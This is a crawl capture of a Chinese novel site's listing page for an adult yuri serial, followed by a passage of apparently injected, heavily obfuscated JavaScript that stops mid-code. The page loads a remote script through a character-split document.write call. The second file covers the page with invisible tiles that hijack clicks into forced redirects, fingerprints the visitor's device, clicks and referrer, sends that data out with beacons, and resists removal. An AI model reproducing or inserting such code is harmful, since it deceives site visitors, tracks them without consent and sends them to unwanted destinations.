

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xsta.cc/read/1030.html
body_size: 3654
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>酸糖_全文在线阅读_你好好想想小说作品 - 小说塔</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="酸糖,酸糖在线阅读,酸糖全文免费阅读">
    <meta name="description" content="酸糖最新完整章节由网友提供。《酸糖》是由你好好想想创作的百合肉文小说书籍，小说塔提供酸糖小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="酸糖">
    <meta property="og:description" content="">
    <meta property="og:image" content="http://xsta.cc/images/1/1030/1030s.jpg">
    <meta property="og:novel:category" content="百合肉文">
    <meta property="og:novel:author" content="你好好想想">
    <meta property="og:novel:book_name" content="酸糖">
    <meta property="og:novel:read_url" content="/read/1030.html">
    <meta property="og:url" content="/read/1030.html">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-11-06 13:06:04">
    <meta property="og:novel:latest_chapter_url" content="/read/1030/5524003.html">
    <meta property="og:novel:lastest_chapter_name" content="尾声（2）完">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "酸糖",
        "author" : {
        "name" : "你好好想想"
      },
      "datePublished" : "2024-11-06 13:06:04",
      "image" : "http://xsta.cc/images/1/1030/1030s.jpg",
      "description" : "",
      "url" : "/read/1030.html",
     "publisher" : {
        "@type" : "Organization",
        "name" : "小说塔"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="小说塔"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">酸糖</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="http://xsta.cc/images/1/1030/1030s.jpg" data="http://xsta.cc/static/ss_wap2/nocover.jpg" alt="酸糖">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">酸糖</p>
                <p class="author">作者：<span><a href="/author/%E4%BD%A0%E5%A5%BD%E5%A5%BD%E6%83%B3%E6%83%B3/" class="b" title="你好好想想小说全集">你好好想想</a></span></p>
                <p class="category">类别：<span><a href="/sort/2/1/" class="g" title="百合肉文小说热门推荐">百合肉文</a></span>
                <p class="time">更新时间：<span>2024-11-06 13:06:04</span></p>
                <p class="newestChapter">最新章节：<span><a href="/read/1030/5524003.html" class="r">尾声（2）完</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/read/1030/134568.html" style="color: #fff" title="酸糖立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/booklist/1030/" title="酸糖全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('1030','酸糖')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/read/1030/5524003.html" class="g" title="尾声（2）完章节阅读">尾声（2）完</a></li>
                            <li><a href="/read/1030/5524002.html" class="g" title="尾声（1）章节阅读">尾声（1）</a></li>
                            <li><a href="/read/1030/5524001.html" class="g" title="第十一章姐姐养我（10）   1 8   章节阅读">第十一章姐姐养我（10）   1 8   </a></li>
                            <li><a href="/read/1030/5524000.html" class="g" title="第十一章姐姐养我（9）章节阅读">第十一章姐姐养我（9）</a></li>
                            <li><a href="/read/1030/4840881.html" class="g" title="第十一章姐姐，养我（8）章节阅读">第十一章姐姐，养我（8）</a></li>
                            <li><a href="/read/1030/4840880.html" class="g" title="第十一章姐姐，养我（7）章节阅读">第十一章姐姐，养我（7）</a></li>
                            <li><a href="/read/1030/4815020.html" class="g" title="第十一章姐姐，养我（6）章节阅读">第十一章姐姐，养我（6）</a></li>
                            <li><a href="/read/1030/4815019.html" class="g" title="第十一章姐姐，养我（5）章节阅读">第十一章姐姐，养我（5）</a></li>
                            <li><a href="/read/1030/4784475.html" class="g" title="第十一章姐姐，养我（4）      h      .章节阅读">第十一章姐姐，养我（4）      h      .</a></li>
                            <li><a href="/read/1030/4767760.html" class="g" title="第十一章姐姐，养我（3）章节阅读">第十一章姐姐，养我（3）</a></li>
                            <li><a href="/read/1030/4767759.html" class="g" title="第十一章姐姐，养我（2）章节阅读">第十一章姐姐，养我（2）</a></li>
                            <li><a href="/read/1030/4767758.html" class="g" title="第十一章姐姐，养我（1）章节阅读">第十一章姐姐，养我（1）</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/booklist/1030/" title="酸糖全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>你好好想想的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/read/1030.html" class="g">酸糖</a></span>/<span>你好好想想</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/%E4%BD%A0%E5%A5%BD%E5%A5%BD%E6%83%B3%E6%83%B3/" title="你好好想想小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/read/2555.html" title="国民女神穿进肉文中【高H、SM、NP】（正文免费）"><img class="lazyload" _src="http://xsta.cc/images/2/2555/2555s.jpg" height="120" width="90" src="http://xsta.cc/images/2/2555/2555s.jpg" style="display: inline;" alt="国民女神穿进肉文中【高H、SM、NP】（正文免费）"></a></div>
                            <div class="book_img_name"><a href="/read/2555.html">国民女神穿进肉文中【高H、SM、NP】（正文免费）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/read/3978.html" title="【五梦】背这五条，悟透"><img class="lazyload" _src="http://xsta.cc/images/3/3978/3978s.jpg" height="120" width="90" src="http://xsta.cc/images/3/3978/3978s.jpg" style="display: inline;" alt="【五梦】背这五条，悟透"></a></div>
                            <div class="book_img_name"><a href="/read/3978.html">【五梦】背这五条，悟透</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/read/7367.html" title="小阁老"><img class="lazyload" _src="http://xsta.cc/images/7/7367/7367s.jpg" height="120" width="90" src="http://xsta.cc/images/7/7367/7367s.jpg" style="display: inline;" alt="小阁老"></a></div>
                            <div class="book_img_name"><a href="/read/7367.html">小阁老</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3d646536c2428dd433b40a7a501de5ba";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'6'+'4'+'8'+'1'+'0'+'2'+'5'+'4'+'b'+'/'+'0'+'c'+'4'+'9'+'f'+'f'+'7'+'f'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://19757kldxjjs.xommzrn.com:9189/c5p6vop17m/757
body_size: 7938
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function a(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function s(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}let y=null;function b(e){let t=document.createElement(e);if(t)return t;if(!y){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(y=n)}return y.innerHTML=`<${e}></${e}>`,y.firstElementChild}function w(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let v=null;function x(){if(null!==v)return v;let e=document.querySelector("meta[name=c]");return v=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},_={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},k={};let T=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function E(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:E(T),db:E(T),qd:E(T),yc:E(T),gb:E(T),piece:E(T),cStyle:"#"+o(++T),bStyle:"#"+o(T)};let I=[],L="FL";try{I=m(L)||[]}catch(e){}Array.isArray(I)||(I=[],f(L,""));const A=I;function M(){if(A&&A.length){let e=`${_.purl}/bug?${_.idQuery}t=${_.errT}`,t=new FormData;t.append("message",JSON.stringify(A)),navigator.sendBeacon(e,t),A.length=0,f(L,"")}}const q=g(M,1e4);function O(e,t,n){if(_.purl){"string"==typeof e&&(e=e.replace("x",_.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(A.push(o),f(L,o),q()):r(`${_.purl}/bug?${_.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let j=new Function("f","f()");const D=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||_.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){j(i)},1e3)}j(i),document.body.addEventListener("touchstart",function(){j(i)})}};function R(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=b(n),i&&(i.id=n,e.appendChild(i))),i}function B(e){let{db:n}=H,i=t(n);i&&i.remove();let o=b(n);o.style.cssText=`display: block;  width: 100%; height:${_.bannerHeight}px;flex:0 0 ${_.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function N(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=function(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(k.purl1||k.purl)+"/cc/"+k.id+"?is_not="+k.is_not;"0"===k.is_not&&(c+="&se="+k.string);let s=self!==top?1:0,u=Date.now()-k.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(a(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(a(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+s,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+k.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+_.version+(o?"":"0")+String(Math.random()).slice(-6),k.time&&(c+="&s="+k.time);let d=_.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+k.time)));try{t(c)}catch(e){O("7x1",e,k.type+(s?" "+top.location.host:""))}}catch(e){O("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){O("7x5",e,k.type+"|"+w())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){O("7x1",c,k.type+"|"+w())}})}function z(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${_.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let F;function W(e,t){if(_.isClosed)return!1;function o(n){R();let{rows:i,columns:o}=_,r=_.bannerWidth/o,c=_.bannerHeight/i,a=document.createDocumentFragment(),s=i*o;function l(e){k.type="good",N(e)}for(let o=0;o<s;o++){let s,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+_.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${_.bannerWidth}px ${_.bannerHeight}px!important;background-repeat:repeat!important;`;n?(s=document.createElement("div"),s.className=F):s=b(F),s.style.cssText=d,s.addEventListener(k.evetype,l,{passive:!0}),a.appendChild(s)}!function(e){if(e){let t=R(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(a)}function r(e,t){e&&i(e),H.piece=F=E(5,!0),o(t)}const a=_.rows*_.columns;let s=0,l=!1;t?(F=H.piece,o()):(r(n(F)),D.addTask(function(){!function(){if(!_.$bg)return;let e,t=n((l?".":"")+F),i=!1;if(t.length!==a)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==s++||(l=!0,O("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=E(5);let e=R();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${F}{${_.$bg}}`,i)}}()}))}navigator.userAgent;let J,P,Y,U=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function X(e,o){let{gb:r}=H;i(t(r));let c=a("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),s=b(r);s.style.cssText=c+`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px;box-sizing:content-box;`,s.addEventListener(k.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(k.false_clo||0)>=100)){_.isClosed=!0,k.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+F)),i(n(F)),i(n(Y))}catch(e){O("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(s)}function Q(){!function(){let e="1"===k.position;function t(){W(e),k.close_btn_show&&X(e),"1"!==k.is_jiexi&&B(e)}z(k.style),R(),k.matter&&k.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return O(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;_.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${_.$bg}}`,n)}catch(i){O("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){k.murl1&&setTimeout(function(){t(function(e,t){let n="";return k.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,k.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,_.types),function(){let{mark:e,piece:t,cStyle:n}=H;_.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${_.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(k.murl+"/"+k.matter),t(),function(){if(J&&P)window.removeEventListener(J,P);else{J=k.evetype;let e=k.extra&&1===k.extra.is_refresh;P=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=_;if(_.isClosed)return;let r="1"===k.position,c=window.innerHeight;e&&(c=Math.max(c,U));let a=0;switch(J){case"touchstart":a=t.touches[0].clientY;break;case"touchend":a=t.changedTouches[0].clientY;break;case"click":a=t.clientY}if(r){if(a<=o)return!1;if(a<n+o)k.type="good",N(t);else if(a<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}else{let e=c-a;if(e<=o)return!1;if(e<n+o)k.type="good",N(t);else if(e<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}},window.addEventListener(J,P)}}();const n=g(function(){ne(k),t()});window.addEventListener("resize",n)}()}function G(e){let o="1"===k.position;k.evetype="touchend",s()&&(_.hiddenHeight=0,k.com_cha=0),z(k.style),R(),k.is_close&&X(o),"1"!==k.is_jiexi&&B(o),W(o,!0),e&&function(e,o){let r=_.hiddenHeight;if(_.isClosed||0===r)return;let a=w();function s(){let n=t(Y);n?"block"!==getComputedStyle(n).display&&(Y=""):(Y="."+E(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=Y.substring(1),n.style.left=10*e+"%";let i=k.evetype;["uc","quark"].includes(a)&&(i="touchstart"),n.addEventListener(i,function(e){k.type="hidden",N(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px`;c(`${Y}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}Y?i(n(Y)):Y="."+H.yc,s(),o||D.addTask(function(){s()})}(o,!0)}const K=navigator.userAgent;_.version="0910";const V=(Z=function(){!function(){let e=te[w()];e&&(k.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&M()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{Z&&Z()}catch(e){O("8x4",e)}try{!function(){let e=k.style;if(e)try{let t=1,n=k.extra&&k.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,_.bannerHeight||""),c(e)),k.style2=k.style,k.style=""}catch(t){O("3x7",null,e)}}(),k.statis_code&&r(k.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){O("6x1",null,e)}}(k.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!s()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function 